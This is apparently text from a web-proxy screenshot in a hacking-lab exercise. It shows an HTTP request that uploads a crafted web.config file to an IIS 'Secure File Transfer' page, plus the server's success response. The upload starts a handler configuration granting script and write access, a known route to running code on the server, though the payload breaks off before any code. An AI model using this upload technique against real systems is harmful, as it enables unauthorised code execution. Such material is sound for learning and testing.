 Request
Pretty Raw Hex \n
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------33220063806034727593128348122
8 Content-Length: 1797
9 Origin: http://10.10.10.93
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.93/transfer.aspx
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------33220063806034727593128348122
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxs
eS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGRUh9CtB8XVR4iLDDwN1ETc75fmjA==
19 -----------------------------33220063806034727593128348122
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgKl2rz3CwLt3oXMA+bvt7ML2uF6ectKCCmwmQ1YKAi9
23 -----------------------------33220063806034727593128348122
24 Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
25 Content-Type: application/octet-stream
26
27 <?xml version="1.0" encoding="UTF-8"?>
28 <configuration>
29 <system.webServer>
30 <handlers accessPolicy="Read, Script, Write">
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 04 Jun 2024 11:39:44 GMT
8 Connection: close
9 Content-Length: 1110
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1">
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype="multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nl
c3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGRUh9CtB8XVR4iLDDwN1ETc75fmjA==" />
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
Search...
0 matches